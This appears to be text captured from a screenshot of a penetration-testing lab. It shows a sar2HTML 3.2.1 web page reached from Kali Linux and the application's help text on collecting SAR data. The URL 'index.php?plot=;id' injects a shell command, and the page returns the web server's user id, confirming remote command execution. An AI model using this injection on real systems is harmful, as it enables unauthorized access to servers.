 192.168.162.35/sar2HTML/in
192.168.162.35/sar2HTML/index.php?plot=;id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ;id
Select Host
Select Host
There is no defined host...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
Linux or Sun Solaris servers run "bash sar2ascii".
create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
"NEW" button, browse and select the report, click "Upload report" button to upload the data.
mply type "sar2html -m {sar2html report}" at command prompt.
report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.